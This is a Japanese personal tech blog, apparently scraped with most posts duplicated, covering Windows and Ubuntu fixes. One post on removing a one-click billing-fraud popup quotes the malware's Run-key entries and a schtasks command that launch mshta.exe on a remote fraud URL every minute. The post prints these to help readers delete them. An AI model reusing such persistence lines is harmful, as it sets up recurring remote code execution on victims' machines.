>Windows>Winsock
>System Event Notification Service
ログオン画面から一般ユーザーでログオンするためにユーザー名、パスワードを入力すると、数分待たされた挙句に「System Event Notification Service サービスに接続できませんでした。」と表示されてログオンできない。という現象について。検索してみると意外に情報が少ないので対処方法をメモします。
この状態になると、セーフモードで起動して管理者ユーザーでログオンしてもイベントビューアでイベントを見ることができません。また「セーフモードとネットワーク」モードで起動してもネットワーク(TCP/IP)に接続できずブラウザでウェブページを見ることもWindowsファイル共有にアクセスすることもできなくなります。DHCP設定にしていても、正常にIPアドレスを取得出来なかったりします。
[参考]
>>「System Event Notification Serviceのエラーが出たらこれで解決。」
[対処法]
・セーフモードで起動し管理者ユーザー(administratorや管理者権限のあるユーザー)でログオンする。
・コマンドプロンプトを起動する
(windows7の場合はスタートメニュー→「プログラムとファイルの検索」ボックスに cmd と入力してメニューに表示されるcmd.exeをクリックする)
・以下のコマンドを入力して実行する
netsh winsock reset
・Windowsを再起動する
これで正常にログオンできるようになりイベントビュアでイベントも見られるはずです。
「Winsockカタログ」の不整合を解消するため、内容を初期化する操作です。
またWindowsには普通にログオンできるのに、ブラウザでウェブページが見られず、ネットワーク設定をいくら直してもネットに接続できない、という場合も netsh winsock reset で解決する場合があります。
「IPアドレスを自動的に取得する」(DHCPを使用する)設定にしているのにIPアドレスを取得できず他の設定やケーブル接続、ルータの設定を確認しても問題ない場合もこれが原因のことがあります。
何年も前に一度客先のWindowsXPでこの現象が起きてnetsh winsock resetで回復できたことがありましたが、あまりに前のことで忘れていました。
Windowsでどうやってもネットワークに接続できない場合にはお試しください。
[参考]
Internet Explorer におけるネットワーク接続の問題のトラブルシューティング方法
http://support.microsoft.com/kb/936211/ja#LetMeFixItMyselfAlways
うかつなことに、いわゆるワンクリで無料のアレな画像が見られるフリをしてクリックさせ、次回再起動時からひたすらデスクトップに「アダルト動画サービスを利用されました。料金のお支払期限は○○です」というアレなポップアップを出し続ける、あのウザイやつに引っかかりましたですよ、ええ。
必ず同じことで困っている方がいらっしゃると思いますので以下に対処方法を記載します。
また下記のブログ記事を大変参考にさせていただきました。
「mshta.exeによるワンクリック不正請求詐欺サイト」
大変わかりやすく書いてありますので、私の下記の文章を読むより先にお読みになったほうがいいかもしれません。
ワタクシほどの猛者になりますと(笑)、その表示が出るようになるまでに一度もメールアドレスや名前やクレジットカード番号なんかは入力していないことは確認済みなので、ポップアップを下手げにクリックしてしまわなければ問題ないのはとっくに了解済み。だが、とにかく消しても消しても毎分起動するので邪魔で仕方がない。
抜かりのないことに、裏でmshta.exeが起動したこともわかっているので早速駆除を始めることにする。
1.レジストリの自動起動にmshtaを呼んでいるものがないか確認。
RegeditでHKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Runのエントリを確認してそれっぽいエントリがないか調べる…のも正解だけど、ここは HiJackThisを使って O4 のエントリを見るのが楽。
(解説は、この分野の権威「アダ被」さんからどうぞ)
で、案の定みつかりました。(今回はHKLM配下じゃなくてHKCU配下でした)
O4 - HKCU\..\Run: [Quicktime] C:\Windows\system32\mshta.exe http://video-abcd.info/User/bill7
O4 - HKCU\..\Run: [Quicktime-3] schtasks /create /TN Quicktime /tr "C:\Windows\system32\mshta http://video-abcd.info/User/bill7" /F /sc minute /mo 1
こしゃくなことに[Quicktime-3]なんて名前を偽装していますが、引数にモロなURLが載ってるので明らかにこれです。schtasksに /sc minute と指定しているので毎分実行するというスケジュール設定になっています。
このエントリを削除します。
おや?2番目のをよく見ると、schtasksでなにやらスケジュール設定を作ってますね、これ。ということで以下も実施です。
2. Windows Taskを確認する
\Windows\System32\Tasks フォルダを開きます。
名前だけではわかりにくいのですが、ファイルの更新日付を見て、ちょうどワンクリに引っかかったらしき日付のファイルが存在していないか調べます。いきなり削除すると間違っていたときに危険ですので、一時的にTasksフォルダから他の場所(たとえばデスクトップ)にドラッグして移動してみます。これで2-3分待ってみて表示が出なくなればそれがビンゴです。
今回のやつはやはりQuicktimeという名前で存在していました。
念のため中身を wordpad.exeで見てみるとまちがいなくこれです。
Execタグの中に mshtaとURLが記載されていました。
ということで、この2段構えで駆除完了でした。
今後のために、これに引っかかった経路を思い出しながら記載しておきます。
1.グーグル画像検索で画像を検索
2.無料動画紹介ブログがヒット
3.お目当ての画像がクリッカブルボタンになっており「無料動画を再生する」のようなことが書いてある
4.クリックすると、ぱっと見どこにも料金っぽいことが書いていないポップアップが起動する。
(これが hta アプリケーション)
5.どこをどう見てもただの成人認証画面で「年齢確認」と「規約への同意」を求めるラジオボタンがある。
6.それぞれ同意するを選び、最後にでかいボタンを押すと、なにやらスクリプトを実行しているっぽい画面が開いた後「あなたは複数回の意思確認の後サービスの利用に同意しました。利用料のお支払いは…云々」というポップアップが開き、以後定期的に支払い方法や支払い期限なるものを表示するポップアップが表示される。
こういう流れでしたね。ちょっと油断してました。皆さんもご注意ください。ちなみにこんな過程で「契約成立」といわれてもまったく契約は無効ですので、あわてず騒がずポップアップの駆除を行ってください。そういえばこの系統だと、NortonもSpybot S&Dも検出してくれなかったですね。
必ず同じことで困っている方がいらっしゃると思いますので以下に対処方法を記載します。
また下記のブログ記事を大変参考にさせていただきました。
「mshta.exeによるワンクリック不正請求詐欺サイト」
大変わかりやすく書いてありますので、私の下記の文章を読むより先にお読みになったほうがいいかもしれません。
ワタクシほどの猛者になりますと(笑)、その表示が出るようになるまでに一度もメールアドレスや名前やクレジットカード番号なんかは入力していないことは確認済みなので、ポップアップを下手げにクリックしてしまわなければ問題ないのはとっくに了解済み。だが、とにかく消しても消しても毎分起動するので邪魔で仕方がない。
抜かりのないことに、裏でmshta.exeが起動したこともわかっているので早速駆除を始めることにする。
1.レジストリの自動起動にmshtaを呼んでいるものがないか確認。
RegeditでHKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Runのエントリを確認してそれっぽいエントリがないか調べる…のも正解だけど、ここは HiJackThisを使って O4 のエントリを見るのが楽。
(解説は、この分野の権威「アダ被」さんからどうぞ)
で、案の定みつかりました。(今回はHKLM配下じゃなくてHKCU配下でした)
O4 - HKCU\..\Run: [Quicktime] C:\Windows\system32\mshta.exe http://video-abcd.info/User/bill7
O4 - HKCU\..\Run: [Quicktime-3] schtasks /create /TN Quicktime /tr "C:\Windows\system32\mshta http://video-abcd.info/User/bill7" /F /sc minute /mo 1
こしゃくなことに[Quicktime-3]なんて名前を偽装していますが、引数にモロなURLが載ってるので明らかにこれです。schtasksに /sc minute と指定しているので毎分実行するというスケジュール設定になっています。
このエントリを削除します。
おや?2番目のをよく見ると、schtasksでなにやらスケジュール設定を作ってますね、これ。ということで以下も実施です。
2. Windows Taskを確認する
\Windows\System32\Tasks フォルダを開きます。
名前だけではわかりにくいのですが、ファイルの更新日付を見て、ちょうどワンクリに引っかかったらしき日付のファイルが存在していないか調べます。いきなり削除すると間違っていたときに危険ですので、一時的にTasksフォルダから他の場所(たとえばデスクトップ)にドラッグして移動してみます。これで2-3分待ってみて表示が出なくなればそれがビンゴです。
今回のやつはやはりQuicktimeという名前で存在していました。
念のため中身を wordpad.exeで見てみるとまちがいなくこれです。
Execタグの中に mshtaとURLが記載されていました。
ということで、この2段構えで駆除完了でした。
今後のために、これに引っかかった経路を思い出しながら記載しておきます。
1.グーグル画像検索で画像を検索
2.無料動画紹介ブログがヒット
3.お目当ての画像がクリッカブルボタンになっており「無料動画を再生する」のようなことが書いてある
4.クリックすると、ぱっと見どこにも料金っぽいことが書いていないポップアップが起動する。
(これが hta アプリケーション)
5.どこをどう見てもただの成人認証画面で「年齢確認」と「規約への同意」を求めるラジオボタンがある。
6.それぞれ同意するを選び、最後にでかいボタンを押すと、なにやらスクリプトを実行しているっぽい画面が開いた後「あなたは複数回の意思確認の後サービスの利用に同意しました。利用料のお支払いは…云々」というポップアップが開き、以後定期的に支払い方法や支払い期限なるものを表示するポップアップが表示される。
こういう流れでしたね。ちょっと油断してました。皆さんもご注意ください。ちなみにこんな過程で「契約成立」といわれてもまったく契約は無効ですので、あわてず騒がずポップアップの駆除を行ってください。そういえばこの系統だと、NortonもSpybot S&Dも検出してくれなかったですね。
Ubuntu Lucidにインストールしたopenssh-serverに対して、IPアドレスがDHCPな社内PCからssh接続(TeraTermとか)すると、長い時は10秒以上接続に時間がかかる件
Debian Etchのsshdの場合はこの時間待ちは発生していない。
このsshやtelnet時に時間がかかる問題というのは昔からある現象(ある意味定番中の定番の現象)で、基本的には接続してきたクライアントのIPアドレスをレゾルバで逆引きに言ってタイムアウト待ちしているのが原因なのだが、なにせクライアントはDHCPなので、sshサーバ側の/etc/hostsにあらかじめ記載しておくことができない。
というわけで結局 man sshd_config を参照した上で、/etc/ssh/sshd_configの末尾に UseDNS no を追加し、sshdを再起動して対処した。
#それでもまだ一呼吸待つ感じがあるのだが、これはマシンのメモリ不足かもしれない。
(参考)
「sshdのログインが遅いのを改善する」
http://d.hatena.ne.jp/emergent/20080417/1208444959
もちろん本筋としてはきちんと逆引き出来るようにしてあげるべきではあります。
Debian Etchのsshdの場合はこの時間待ちは発生していない。
このsshやtelnet時に時間がかかる問題というのは昔からある現象(ある意味定番中の定番の現象)で、基本的には接続してきたクライアントのIPアドレスをレゾルバで逆引きに言ってタイムアウト待ちしているのが原因なのだが、なにせクライアントはDHCPなので、sshサーバ側の/etc/hostsにあらかじめ記載しておくことができない。
というわけで結局 man sshd_config を参照した上で、/etc/ssh/sshd_configの末尾に UseDNS no を追加し、sshdを再起動して対処した。
#それでもまだ一呼吸待つ感じがあるのだが、これはマシンのメモリ不足かもしれない。
(参考)
「sshdのログインが遅いのを改善する」
http://d.hatena.ne.jp/emergent/20080417/1208444959
もちろん本筋としてはきちんと逆引き出来るようにしてあげるべきではあります。
なんだかこんなログを延々と吐き続けているわけですよ
Jul 28 19:58:06 hostname kernel: [ 863.160031] EDAC MC0: CE page 0x374c0, offset 0x0, grain 4096, syndrome 0xf4, row 5, channel 0, label "": i82875p CE
Jul 28 19:58:07 hostname kernel: [ 864.160029] EDAC MC0: CE page 0x374c0, offset 0x0, grain 4096, syndrome 0xf4, row 5, channel 0, label "": i82875p CE
Jul 28 19:58:08 hostname kernel: [ 865.160029] EDAC MC0: CE page 0x36c8f, offset 0x0, grain 4096, syndrome 0xf4, row 5, channel 0, label "": i82875p CE
なんだろうなあ、と思って調べてみたらEDAC="ErrorDetection and Correction"だそうで、ECCメモリーのエラー検知&訂正ログだそうだ。
普通にメモリ化けを訂正してて普通に動き続けてたから気にしていなかった。
メモリ交換しないといかんですね。
→その後実際にDIMMを確認したら3枚差してるうちの1枚に「パスコンが2個ほど欠けてる」奴があった。それを外したらエラーが止まった。
Jul 28 19:58:06 hostname kernel: [ 863.160031] EDAC MC0: CE page 0x374c0, offset 0x0, grain 4096, syndrome 0xf4, row 5, channel 0, label "": i82875p CE
Jul 28 19:58:07 hostname kernel: [ 864.160029] EDAC MC0: CE page 0x374c0, offset 0x0, grain 4096, syndrome 0xf4, row 5, channel 0, label "": i82875p CE
Jul 28 19:58:08 hostname kernel: [ 865.160029] EDAC MC0: CE page 0x36c8f, offset 0x0, grain 4096, syndrome 0xf4, row 5, channel 0, label "": i82875p CE
なんだろうなあ、と思って調べてみたらEDAC="ErrorDetection and Correction"だそうで、ECCメモリーのエラー検知&訂正ログだそうだ。
普通にメモリ化けを訂正してて普通に動き続けてたから気にしていなかった。
メモリ交換しないといかんですね。
→その後実際にDIMMを確認したら3枚差してるうちの1枚に「パスコンが2個ほど欠けてる」奴があった。それを外したらエラーが止まった。
Ubuntu > Lucid , Natty > evince
Ubuntu Hardyでも経験はしたのだが、PDF内にフォントを内蔵していないPDFをUbuntuの文書ビュア(evince)で表示すると、日本語部分がトーフ(□)になってしまう。
具体的には、こういうPDFがダメ
Hardyの頃は poppler-data パッケージをインストールしてやれば解消できたのだが、Lucidではだめ。
https://wiki.ubuntulinux.jp/JapaneseLocalizedDerivative/LaTeXForJapanese
↑ここにEvinceの文字化け対策 という項目があり、実際にLucidでも文字化けが解消したという情報もあるが、ダメ
最終的にはこちらの情報が該当した。
「NattyにおけるEvinceの問題」
https://wiki.ubuntulinux.jp/Develop/Natty/Evince
原因は, /etc/fonts/conf.d/69-language-selector-ja-jp.confで表示に使用するフォントの選択を行っているのだが、これが正常に機能しておらず、フォントリストの先頭の"DevaVu(非日本語フォント)"が選択される結果、日本語部分がトーフに化ける、というもの。
http://web.archiveorange.com/archive/v/F78Lpv5TRmtNqrrB0eyo
↑こちらを見るとSRUとして申請をトライしてみるということなのですが、Lucidまで降りてくるかどうかは微妙なので自分で直してしまうのを推奨します。
以下パッチ
2箇所だけなので手patchしてもよし。
Ubuntu Hardyでも経験はしたのだが、PDF内にフォントを内蔵していないPDFをUbuntuの文書ビュア(evince)で表示すると、日本語部分がトーフ(□)になってしまう。
具体的には、こういうPDFがダメ
Hardyの頃は poppler-data パッケージをインストールしてやれば解消できたのだが、Lucidではだめ。
https://wiki.ubuntulinux.jp/JapaneseLocalizedDerivative/LaTeXForJapanese
↑ここにEvinceの文字化け対策 という項目があり、実際にLucidでも文字化けが解消したという情報もあるが、ダメ
最終的にはこちらの情報が該当した。
「NattyにおけるEvinceの問題」
https://wiki.ubuntulinux.jp/Develop/Natty/Evince
原因は, /etc/fonts/conf.d/69-language-selector-ja-jp.confで表示に使用するフォントの選択を行っているのだが、これが正常に機能しておらず、フォントリストの先頭の"DevaVu(非日本語フォント)"が選択される結果、日本語部分がトーフに化ける、というもの。
http://web.archiveorange.com/archive/v/F78Lpv5TRmtNqrrB0eyo
↑こちらを見るとSRUとして申請をトライしてみるということなのですが、Lucidまで降りてくるかどうかは微妙なので自分で直してしまうのを推奨します。
以下パッチ
----
$ diff -u conf.avail/69-language-selector-ja-jp.conf conf.d/69-language-selector-ja-jp.conf
--- conf.avail/69-language-selector-ja-jp.conf 2011-04-13 22:48:26.093985086 +0900
+++ conf.d/69-language-selector-ja-jp.conf 2011-04-13 23:00:18.349516971 +0900
@@ -10,7 +10,6 @@
<string>serif</string>
</test>
<edit name="family" mode="prepend" binding="strong">
- <string>DejaVu Serif</string>
<string>Takao P明朝</string>
<string>IPA P明朝</string>
<string>IPA モナー P明朝</string>
@@ -28,7 +27,6 @@
<string>sans-serif</string>
</test>
<edit name="family" mode="prepend" binding="strong">
- <string>DejaVu Sans</string>
<string>Takao Pゴシック</string>
<string>IPA Pゴシック</string>
<string>IPA モナー Pゴシック</string>
----
2箇所だけなので手patchしてもよし。
仕事でUbuntu Lucidマシンをセットアップしていていろいろパッケージをインストールしているうちにやたらと高い確率で、パッケージインストールがハングアップするようになった。
aptitudeやapt-getでパッケージを手元にダウンロードし終わって
パッケージの展開に入るタイミングでそのままaptitudeがハングアップする。
aptitudeにかぎらず、apt-getやdpkg -iでのパッケージインストール時にも同じ現象が発生する。
ためしに /var/cache/apt/archive内のdebファイルを dpkg -i してみても同じところでハングアップする。
ハングアップした場合、CTRL+Cでも終了できず kill -KILLする羽目になる。
こうなると、/var/lib/dpkg/lockファイルができてしまって、マシンを再起動するまでapt-getやdpkg -iが実行できない。
(無理やり sudo rm /var/lib/dpkg/lockを削除してしまえば実行はできる)
そのままapt-getしてもパッケージに矛盾があるといわれてapt-get updateもできないので
dpkg --configure -a (パッケージ名)
dpkg -P --force-remove-reinstreq (パッケージ名)
を実行して修復する。
どうも自分の環境だけではないようなので、調べてみると ubuntu のBugTrackerにヒットした
□ dpkg hangs while unpacking replacement
https://bugs.launchpad.net/ubuntu/+source/dpkg/+bug/624229
□Bug 18632 - "INFO: task" dpkg "blocked for more than 120 seconds.
https://bugzilla.kernel.org/show_bug.cgi?id=18632
現象はドンピシャ。同じ現象を経験している人に共通するのは何らかのUSB接続ストレージを
接続しているという点。
ためしに、毎回apt-get installがハングアップしていたマシンからUSBメモリを抜いてやって
念のため再起動してから、apt-get install (目的のパッケージ名)してみたらすんなりと
インストールが完了する。
・・・マジかよ。
aptitudeやapt-getでパッケージを手元にダウンロードし終わって
パッケージの展開に入るタイミングでそのままaptitudeがハングアップする。
aptitudeにかぎらず、apt-getやdpkg -iでのパッケージインストール時にも同じ現象が発生する。
ためしに /var/cache/apt/archive内のdebファイルを dpkg -i してみても同じところでハングアップする。
ハングアップした場合、CTRL+Cでも終了できず kill -KILLする羽目になる。
こうなると、/var/lib/dpkg/lockファイルができてしまって、マシンを再起動するまでapt-getやdpkg -iが実行できない。
(無理やり sudo rm /var/lib/dpkg/lockを削除してしまえば実行はできる)
そのままapt-getしてもパッケージに矛盾があるといわれてapt-get updateもできないので
dpkg --configure -a (パッケージ名)
dpkg -P --force-remove-reinstreq (パッケージ名)
を実行して修復する。
どうも自分の環境だけではないようなので、調べてみると ubuntu のBugTrackerにヒットした
□ dpkg hangs while unpacking replacement
https://bugs.launchpad.net/ubuntu/+source/dpkg/+bug/624229
□Bug 18632 - "INFO: task" dpkg "blocked for more than 120 seconds.
https://bugzilla.kernel.org/show_bug.cgi?id=18632
現象はドンピシャ。同じ現象を経験している人に共通するのは何らかのUSB接続ストレージを
接続しているという点。
ためしに、毎回apt-get installがハングアップしていたマシンからUSBメモリを抜いてやって
念のため再起動してから、apt-get install (目的のパッケージ名)してみたらすんなりと
インストールが完了する。
・・・マジかよ。
Linuxベースの仮想化プラットフォーム KVM (qemu-kvm/libvirt)上にインストールした ubuntu 10.04 (Lucid)で、キーボードから '_'(アンダーバー/アンダースコア)が入力できずに困っていましたが、仮想マシンの構成ファイル (/etc/libvirt/qemu/***.xml)内の設定を一部変更することで入力可能になりました。
$ sudo vi /etc/libvirt/qemu/lucid.xml (仮想マシン名.xml)
--変更前--
<graphics type='vnc' port='-1' autoport='yes'>
--変更後--
<graphics type='vnc' port='-1' autoport='yes' keymap='ja'/>
※ keymap='ja' を追加する。
構成ファイルを変更したら libvirt-binを再起動する
$ sudo /etc/init.d/libvirt-bin restart
Ubuntu 10.10でも同じ現象が発生するようですが、同じ対処で直るそうです。
$ sudo vi /etc/libvirt/qemu/lucid.xml (仮想マシン名.xml)
--変更前--
<graphics type='vnc' port='-1' autoport='yes'>
--変更後--
<graphics type='vnc' port='-1' autoport='yes' keymap='ja'/>
※ keymap='ja' を追加する。
構成ファイルを変更したら libvirt-binを再起動する
$ sudo /etc/init.d/libvirt-bin restart
Ubuntu 10.10でも同じ現象が発生するようですが、同じ対処で直るそうです。
Windows7 > Windows Live Mail 2011
> Windows Update 実施後
> msvcrt.dll
会社のノートPC(Windows 7 Enterprise 32bit)で2011年4月にWindows Updateを適用したところ、元々インストールしていたWindows Live Mail 2010が Windows Live Mail 2011 (Windows Live Essentials 2011)にアップデートされたうえ、そのLive Mail 2011を起動しようとすると、「Windows Live Mailは動作を停止しました」とダイアログが出て起動できないまま終了してしまうという現象が発生しました。
イベントビューアで調べてみるとどうもmsvcrt.dll(VisualC++のランタイム)でエラーが出ているようなのですがよくわかりません。
Windows Live Mail 2011をインストールしなおすと良いというような情報もあったのですが、ためしにMSのWindows Live Essentials 配布ページからインストーラをダウンロードして起動してみると今度は延々待ち続けた上に「インターネット接続がないのでセットアップが起動できない」旨メッセージが出て再インストールもできず。
さらに調べると、
KB2454826 のインストール後に Windows Live Mail が応答を停止するか、起動に失敗する
というマイクロソフトのサポート情報が出ていることがわかりました。
発生条件は以下の3つ
1)Intel 統合グラフィック ドライバー Igdkmd32.sys (32 ビット)/Igdkmd64.sys (64 ビット) バージョン 8.15.10.2104 から 8.15.10.2141 を所有している
→Intel HD Graphicsドライバーのバージョンですね。
自分はモロに該当しています。
2)Windows Update KB2454826 がコンピューターにインストールされている
→うーん、これは非該当
3)Windows Live Mail バージョン 15.4 以降を使用している
→これは該当
2)については、MS VC++ Runtimeの修正であるKB2467175ならインストールされています。
ということで条件的には少し微妙ですが、対処をしてみます。
先ほどのマイクロソフトのサポート情報ページでは次の二つの対処が説明されています。
1. Intelのサイトから最新のIntel統合グラフィクスドライバを入手してバージョンを更新する
または
2.同サポート情報ページ下部にある「FixIt!」をクリックして問題を修正するか
手動で同様の操作(レジストリの追加/修復を行う)
だそうです。
まずは簡単に FixIt!をやってみましょうか。クリックするとファイルがダウンロードされるので、実行します。
すると復元ポイントの作成のあと処理が進んでいきますので完了を待ちます。
さっそく今まで起動できなかったWindows Live Mail 2011を起動してみると…今度はエラーもなく正常に起動できました。直ったようです。
ということで、
「Windows Live Mail 2011がエラーで起動できない場合は、マイクロソフトサポート情報ページ KB2454826 のインストール後に Windows Live Mail が応答を停止するか、起動に失敗するから Fix Itボタンをクリックして修正プログラムをダウンロードし実行すると起動できるようになる。」
ということでよさそうです。
念のため気持ちが悪いのでIntel統合グラフィックスドライバーもインストールして更新しておきます。
最新のバージョンを自分で探すのはかなり大変なので、InternetExplorerを使える方は こちらのページで自動検出できます。
途中で何度か「インストールしていいか」と聞かれますが許可してあげます。
しばらくして利用可能な最新のドライバがあれば以下のように表示されます。
(すべてを表示)ボタンをクリック。
見つかったドライバのバージョンは8.15.10.2321で現在のものよりあたらしく、また問題のバージョンとは異なっていますからこれをダウンロードしてインストールします。
バージョンが上がりました。
念のためもう一度Windows Live Mail 2011を起動してみると…
問題なく起動できました。
※こちらの情報が役に立ちました。ありがとうございます。
> Windows Update 実施後
> msvcrt.dll
会社のノートPC(Windows 7 Enterprise 32bit)で2011年4月にWindows Updateを適用したところ、元々インストールしていたWindows Live Mail 2010が Windows Live Mail 2011 (Windows Live Essentials 2011)にアップデートされたうえ、そのLive Mail 2011を起動しようとすると、「Windows Live Mailは動作を停止しました」とダイアログが出て起動できないまま終了してしまうという現象が発生しました。
イベントビューアで調べてみるとどうもmsvcrt.dll(VisualC++のランタイム)でエラーが出ているようなのですがよくわかりません。
Windows Live Mail 2011をインストールしなおすと良いというような情報もあったのですが、ためしにMSのWindows Live Essentials 配布ページからインストーラをダウンロードして起動してみると今度は延々待ち続けた上に「インターネット接続がないのでセットアップが起動できない」旨メッセージが出て再インストールもできず。
さらに調べると、
KB2454826 のインストール後に Windows Live Mail が応答を停止するか、起動に失敗する
というマイクロソフトのサポート情報が出ていることがわかりました。
発生条件は以下の3つ
1)Intel 統合グラフィック ドライバー Igdkmd32.sys (32 ビット)/Igdkmd64.sys (64 ビット) バージョン 8.15.10.2104 から 8.15.10.2141 を所有している
→Intel HD Graphicsドライバーのバージョンですね。
自分はモロに該当しています。
2)Windows Update KB2454826 がコンピューターにインストールされている
→うーん、これは非該当
3)Windows Live Mail バージョン 15.4 以降を使用している
→これは該当
2)については、MS VC++ Runtimeの修正であるKB2467175ならインストールされています。
ということで条件的には少し微妙ですが、対処をしてみます。
先ほどのマイクロソフトのサポート情報ページでは次の二つの対処が説明されています。
1. Intelのサイトから最新のIntel統合グラフィクスドライバを入手してバージョンを更新する
または
2.同サポート情報ページ下部にある「FixIt!」をクリックして問題を修正するか
手動で同様の操作(レジストリの追加/修復を行う)
だそうです。
まずは簡単に FixIt!をやってみましょうか。クリックするとファイルがダウンロードされるので、実行します。
すると復元ポイントの作成のあと処理が進んでいきますので完了を待ちます。
さっそく今まで起動できなかったWindows Live Mail 2011を起動してみると…今度はエラーもなく正常に起動できました。直ったようです。
ということで、
「Windows Live Mail 2011がエラーで起動できない場合は、マイクロソフトサポート情報ページ KB2454826 のインストール後に Windows Live Mail が応答を停止するか、起動に失敗するから Fix Itボタンをクリックして修正プログラムをダウンロードし実行すると起動できるようになる。」
ということでよさそうです。
念のため気持ちが悪いのでIntel統合グラフィックスドライバーもインストールして更新しておきます。
最新のバージョンを自分で探すのはかなり大変なので、InternetExplorerを使える方は こちらのページで自動検出できます。
途中で何度か「インストールしていいか」と聞かれますが許可してあげます。
しばらくして利用可能な最新のドライバがあれば以下のように表示されます。
(すべてを表示)ボタンをクリック。
見つかったドライバのバージョンは8.15.10.2321で現在のものよりあたらしく、また問題のバージョンとは異なっていますからこれをダウンロードしてインストールします。
バージョンが上がりました。
念のためもう一度Windows Live Mail 2011を起動してみると…
問題なく起動できました。
※こちらの情報が役に立ちました。ありがとうございます。
東北東日本地震。
ご多分に漏れず自宅も職場も被災した。
自宅は、棚からプリンターが落下して台所では小麦粉入れが落下して真っ白になった程度で済んだが、職場の事務所は天吊りの空調が壊れたり壁面が断裂したりでそのまま業務に使用するのは難しい状態になった。
翌週から少し離れた場所に仮事務所を借り事務所やインフラの引っ越しとなった。
ネットワークに関していうと、施設内の共有LANはほかの部屋とも共用のうえ外に出られるのはWebプロキシのみ。とてもVPNを張ることはできなかった。
急遽Fomaやイーモバの動的IP経由でデータセンタとの間のVPNを張ることになった。
データセンタに置いてあるRTX1100の設定をAggressiveに変更し、こちら側はまずDocomoのL-05Aで接続。
念のためUDP500にアドレス変換を設定してLAN側のRTX1100にUDP500を通した。
これで片端が動的IPなVPNは接続完了。
そのあと速度的にもっと早いイーモバのUSBタイプデータ端末とバッファローのWZR-HP-G302Hを使ってモバイルルータに仕立てて試してみたらこれもOK。
VPNさえ張れれば業務はほぼ復活。電話もIP電話に切り替えイーモバでアクセス。
結構辺境の地なのだが大体ダウンロード3Mbps、アップロード500kbpsくらい出ている。
WiMAXは残念ながら圏外で使用できなかった。
ご多分に漏れず自宅も職場も被災した。
自宅は、棚からプリンターが落下して台所では小麦粉入れが落下して真っ白になった程度で済んだが、職場の事務所は天吊りの空調が壊れたり壁面が断裂したりでそのまま業務に使用するのは難しい状態になった。
翌週から少し離れた場所に仮事務所を借り事務所やインフラの引っ越しとなった。
ネットワークに関していうと、施設内の共有LANはほかの部屋とも共用のうえ外に出られるのはWebプロキシのみ。とてもVPNを張ることはできなかった。
急遽Fomaやイーモバの動的IP経由でデータセンタとの間のVPNを張ることになった。
データセンタに置いてあるRTX1100の設定をAggressiveに変更し、こちら側はまずDocomoのL-05Aで接続。
念のためUDP500にアドレス変換を設定してLAN側のRTX1100にUDP500を通した。
これで片端が動的IPなVPNは接続完了。
そのあと速度的にもっと早いイーモバのUSBタイプデータ端末とバッファローのWZR-HP-G302Hを使ってモバイルルータに仕立てて試してみたらこれもOK。
VPNさえ張れれば業務はほぼ復活。電話もIP電話に切り替えイーモバでアクセス。
結構辺境の地なのだが大体ダウンロード3Mbps、アップロード500kbpsくらい出ている。
WiMAXは残念ながら圏外で使用できなかった。
USTREAMのNASAHDTVでずっと生中継していた国際宇宙ステーション(ISS)とスペースシャトル ディスカバリー(STS133)のドッキングから離脱まで。
※JAXAによるSTS133ミッションの解説(日本語:PDF)はこちら
ISSやシャトルの科学技術に感嘆し、また地球の美しさにやられてしまうひと続出の良いライブ中継でした。
あまりにキレイなので何点かスクリーンショットを録りました。
本当にこんなすごい映像を自宅に居ながらにして生で見られるとは感慨もひとしおです。そして今回のミッション(STS133)で、スペースシャトルDiscoveryは任務を退役し、余生をスミソニアン博物館ですごすことになります。とはいえまだ今現在地球の上空を飛んでいるわけですが。
無事に帰還するさまをまたUSTREAMで見守りたいと思います。
帰還は3/10の午前2時ごろ。ケネディ宇宙センターに着陸の予定。
NASATVによるライブはこちらで。
※JAXAによるSTS133ミッションの解説(日本語:PDF)はこちら
ISSやシャトルの科学技術に感嘆し、また地球の美しさにやられてしまうひと続出の良いライブ中継でした。
あまりにキレイなので何点かスクリーンショットを録りました。
本当にこんなすごい映像を自宅に居ながらにして生で見られるとは感慨もひとしおです。そして今回のミッション(STS133)で、スペースシャトルDiscoveryは任務を退役し、余生をスミソニアン博物館ですごすことになります。とはいえまだ今現在地球の上空を飛んでいるわけですが。
無事に帰還するさまをまたUSTREAMで見守りたいと思います。
帰還は3/10の午前2時ごろ。ケネディ宇宙センターに着陸の予定。
NASATVによるライブはこちらで。